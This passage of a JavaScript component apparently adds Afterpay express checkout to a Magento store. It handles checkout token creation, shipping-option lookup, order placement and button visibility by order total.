            minOrderTotal: 0,
            maxOrderTotal: 0,
            countryCode: ''
        },
        initialize: function () {
            const res = this._super();
            expressCheckoutPopup.setHandler(
                this.entryPoint,
                expressCheckoutPopup.handlerNames.commenceCheckout,
                this._getOnCommenceCheckoutAfterpayMethod()
            );
            expressCheckoutPopup.setHandler(
                this.entryPoint,
                expressCheckoutPopup.handlerNames.shippingAddressChange,
                this._getOnShippingAddressChange()
            );
            expressCheckoutPopup.setHandler(
                this.entryPoint,
                expressCheckoutPopup.handlerNames.complete,
                this._getOnComplete()
            );
            let errorMessage = $.localStorage.get('express-error-message');
            if (errorMessage) {
                customerData.set('messages', {
                    messages: [{
                        type: 'error',
                        text: $t(errorMessage)
                    }]
                });
                $.localStorage.remove('express-error-message');
            }
            return res;
        },
        initAfterpay: function () {
            expressCheckoutPopup.initAfterpayPopup(this.countryCode);
        },
        _getOnCommenceCheckoutAfterpayMethod: function () {
            return (actions) => {
                AfterPay.shippingOptionRequired = !this._getIsVirtual();
                $.post(
                    url.build('afterpay/express/createCheckout')
                ).done((response) => {
                    if (response && response.afterpay_token) {
                        actions.resolve(response.afterpay_token);
                    } else {
                        this._fail(actions, AfterPay.constants.SERVICE_UNAVAILABLE);
                    }
                }).fail(
                    () => this._fail(actions, AfterPay.constants.SERVICE_UNAVAILABLE)
                );
            }
        },
        _getOnShippingAddressChange: function () {
            return function (shippingAddress, actions) {
                $.post(
                    url.build('afterpay/express/getShippingOptions'),
                    shippingAddress
                ).done((response) => {
                    if (response.success && Array.isArray(response.shippingOptions)) {
                        actions.resolve(response.shippingOptions);
                    } else {
                        this._fail(actions, AfterPay.constants.SHIPPING_ADDRESS_UNSUPPORTED);
                    }
                }).fail(
                    () => this._fail(actions, AfterPay.constants.SHIPPING_ADDRESS_UNRECOGNIZED)
                );
            }
        },
        _getOnComplete: function () {
            return function (event) {
                if (event.data.status === 'CANCELLED') {
                    return;
                }

                $(document.body).trigger('processStart');
                $.post(
                    url.build('afterpay/express/placeOrder'),
                    event.data
                ).done(function (response) {
                    if (response && response.redirectUrl) {
                        if (response.error) {
                            $.localStorage.set('express-error-message', response.error);
                        }
                        $.mage.redirect(response.redirectUrl);
                    } else {
                        $(document.body).trigger('processStop');
                    }
                });
            }
        },
        _fail: function(actions, afterpayConst) {
            actions.reject(afterpayConst);
            AfterPay.close();
        },
        _getIsVirtual: function () {
            return this.containerModel.getIsVirtual();
        },
        _getIsVisible: function () {
            const floatMaxOrderTotal = parseFloat(this.maxOrderTotal);
            const floatMinOrderTotal = parseFloat(this.minOrderTotal);

            return (this.countryCode && window.AfterPay !== undefined && this.isProductAllowed() &&
                !(this.currentPrice() > floatMaxOrderTotal || this.currentPrice() < floatMinOrderTotal) &&
                !this._getIsVirtual()) && this._super();
        }
    });
});
